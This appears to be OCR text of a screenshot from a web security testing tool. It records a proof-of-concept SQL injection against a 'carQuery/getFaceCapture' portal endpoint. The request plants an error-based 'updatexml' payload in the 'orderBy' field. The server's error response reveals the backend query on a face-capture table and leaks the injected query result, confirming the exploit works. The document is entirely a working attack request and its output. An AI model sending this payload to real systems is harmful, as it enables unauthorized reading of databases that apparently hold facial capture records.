 Request
数据包扫描
热加载
构造请求
1 GET /portal/services/carQuery/getFaceCapture/searchJson/%7B%7D/pageJson/
%7B%22orderBy%22:%221%20and%201=updatexml(1,concat(0x7e,(select%20md5(123)),0x7e),1)
--%22%7D/extend/%7B%7D HTTP/1.1
2 Content-Type: application/x-www-form-urlencoded
3 Host:
Responses
https
785bytes / 93ms
请输入定位响应
详 情
1 HTTP/1.1 500 Internal Server Error
2 Server: Apache-Coyote/1.1
3 Content-Type: text/xml; charset=utf-8
4 Date: Sat, 12 Aug 2023 07:18:46 GMT
5 Connection: close
6 Content-Length: 785
7
8 <soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/
"><soap:Body><soap:Fault><faultcode>soap:Server</
faultcode><faultstring>PreparedStatementCallback; uncategorized
SQLException for SQL [select t.CAPTUREINDEX as id,t.DETECTTIME as
detectTime,t.FACEPATH as facePath,t.ORIGINALPATH as origPath,t.CHANNELID
as chnId,t.DEVICEADDR as devChnname,date_format(t.DETECTTIME,'%Y-%m-%d
%H:%i:%s') as capDateStr from IVS_FACE_CAPTURE t where 1=1  order by 1
and 1=updatexml(1,concat(0x7e,(select md5(123)),0x7e),1)-- asc limit -1,
-1]; SQL state [HY000]; error code [1105]; XPATH syntax error:
'~202cb962ac59075b964b07152d234b7'; nested exception is java.sql.
SQLException: XPATH syntax error: '~202cb962ac59075b964b07152d234b7'</
faultstring></soap:Fault></soap:Body></soap:Envelope>
远端地址
3; 响应时间:93ms; 总耗时:325
ms; URL:https:/